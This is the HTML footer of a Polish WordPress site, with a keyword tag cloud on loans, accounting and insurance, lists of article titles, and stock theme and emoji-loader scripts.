<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/sprawdzony-ksiegowy-prowadzenie-ksiegowosci-biuro-ksiegowe-wroclaw-cennik/" rel="bookmark">Sprawdzony księgowy &#8211; prowadzenie księgowości. Biuro księgowe Wrocław cennik.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ulgi-podatkowe-rejestracja-spolek-katowice-warszawa/" rel="bookmark">Ulgi podatkowe &#8211; rejestracja spółek Katowice, Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wykorzystanie-ksiegowej-doradztwo-ksiegowe-porady-ksiegowe-w-krakowie-pelna-ksiegowosc-dla-firm/" rel="bookmark">Wykorzystanie księgowej &#8211;  doradztwo księgowe. Porady księgowe w Krakowie -Pełna księgowość dla firm.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/blyskawiczna-ksiegowosc-przykladowy-cennik-uslug-ksiegowych-warszawa-biuro-rachunkowe-wroclaw/" rel="bookmark">Błyskawiczna księgowość &#8211; przykładowy cennik usług księgowych Warszawa. Biuro rachunkowe Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" rel="bookmark">Obliczenia podatkowe &#8211; Biuro księgowe. Księgowość Wrocław.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uslugi-dodatkowe-biura-ksiegowego/" rel="bookmark">Usługi dodatkowe biura księgowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/pomoc-rachunkowa/" rel="bookmark">Pomoc rachunkowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/skomplikowane-obliczenia-tania-ksiegowosc-uslugi-rachunkowe-w-warszawie/" rel="bookmark">Skomplikowane obliczenia &#8211; tania księgowość. Usługi rachunkowe w Warszawie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zagraniczna-praca-i-co-dalej/" rel="bookmark">Zagraniczna praca i co dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" rel="bookmark">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalna-ksiegowosc-biuro-rachunkowe-uslugi-rachunkowe-warszawa/" rel="bookmark">Profesjonalna księgowość &#8211; biuro rachunkowe. Usługi rachunkowe Warszawa.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" rel="bookmark">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/obsluga-ksiegowa-firmy/" rel="bookmark">Obsługa księgowa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/terminale-platnicze-w-polsce-jak-wybrac-najlepszy-model-dla-twojego-biznesu/" rel="bookmark">Terminale płatnicze w Polsce: Jak wybrać najlepszy model dla Twojego biznesu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/kluczowe-inwestycje-biura-rachunkowe-cennik/" rel="bookmark">Kluczowe inwestycje &#8211;  biura rachunkowe cennik.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Ubezpieczenia</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-poradzic-sobie-z-wyplata-ubezpieczenia-kluczowe-kroki-i-wskazowki/" rel="bookmark">Jak poradzić sobie z wypłatą ubezpieczenia: Kluczowe kroki i wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-e-commerce/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy e-commerce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/uwodzicielskie-perfumy-meskie-notino-najlepsze-zapachy-dla-mezczyzn/" rel="bookmark">Uwodzicielskie perfumy męskie Notino: Najlepsze zapachy dla mężczyzn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/dzialania-na-rynku/" rel="bookmark">Działania na rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-sa-4-najwazniejsze-rzeczy-ktore-nalezy-rozwazyc-przed-zalozeniem-zwiazku-zawodowego/" rel="bookmark">Jakie są 4 najważniejsze rzeczy, które należy rozważyć przed założeniem związku zawodowego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/gabloty-informacyjne-kluczowe-elementy-efektywnej-komunikacji-wizualnej-w-przestrzeni-publicznej/" rel="bookmark">Gabloty informacyjne: Kluczowe elementy efektywnej komunikacji wizualnej w przestrzeni publicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/dlaczego-warto-korzystac-z-agencji-zatrudnienia-w-polsce-kluczowe-korzysci-i-proces-rekrutacji-krok-po-kroku/" rel="bookmark">Dlaczego warto korzystać z agencji zatrudnienia w Polsce? Kluczowe korzyści i proces rekrutacji krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-uslugowej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy usługowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zrobic-profesjonalna-wizytowke-praktyczny-poradnik-krok-po-kroku/" rel="bookmark">Jak zrobić profesjonalną wizytówkę: Praktyczny poradnik krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-jak-minimalizowac-roszczenia/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Jak minimalizować roszczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/agencja-interaktywna-kluczowe-uslugi-wybor-oraz-przyszlosc-marketingu-cyfrowego/" rel="bookmark">Agencja interaktywna: Kluczowe usługi, wybór oraz przyszłość marketingu cyfrowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-negocjowac-polise-ubezpieczeniowa-porady-dla-lepszych-warunkow/" rel="bookmark">Jak negocjować polisę ubezpieczeniową: Porady dla lepszych warunków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/opcje-binarne-zakazane-czy-handel-opcjami-binarnymi-jest-legalny/" rel="bookmark">Opcje binarne zakazane: Czy handel opcjami binarnymi jest legalny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-wydrukowac-dobre-zdjecia-w-domu/" rel="bookmark">Jak wydrukować dobre zdjęcia w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaprojektowac-atrakcyjne-ulotki-praktyczne-wskazowki-i-inspiracje/" rel="bookmark">Jak zaprojektować atrakcyjne ulotki: Praktyczne wskazówki i inspiracje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/praca-mierzecice-aktualne-oferty-pracy-w-mierzecicach-i-okolicy/" rel="bookmark">Praca Mierzęcice: Aktualne oferty pracy w Mierzęcicach i okolicy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-na-zycie-czy-to-wartosc-dodana-dla-twojego-portfela/" rel="bookmark">Ubezpieczenia na życie: Czy to wartość dodana dla twojego portfela?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-przygotowac-sie-do-zakupu-ubezpieczenia-kluczowe-czynniki-do-rozwazenia/" rel="bookmark">Jak przygotować się do zakupu ubezpieczenia: Kluczowe czynniki do rozważenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/saksonski-bocian-ciekawostki-i-informacje-o-bocianach-saksonskich/" rel="bookmark">Saksoński bocian: Ciekawostki i informacje o bocianach saksońskich</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/najnowsze-chwilowki-porownanie-i-ranking-aktualnych-ofert/" rel="bookmark">Najnowsze chwilówki: Porównanie i ranking aktualnych ofert</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczeniowym-kluczowe-aspekty-i-strategie/" rel="bookmark">Jak zarządzać portfelem ubezpieczeniowym: Kluczowe aspekty i strategie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/doskonala-obsluga-firmy/" rel="bookmark">Doskonała obsługa firmy</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.kinotomaszow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"8c08ec60cd"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>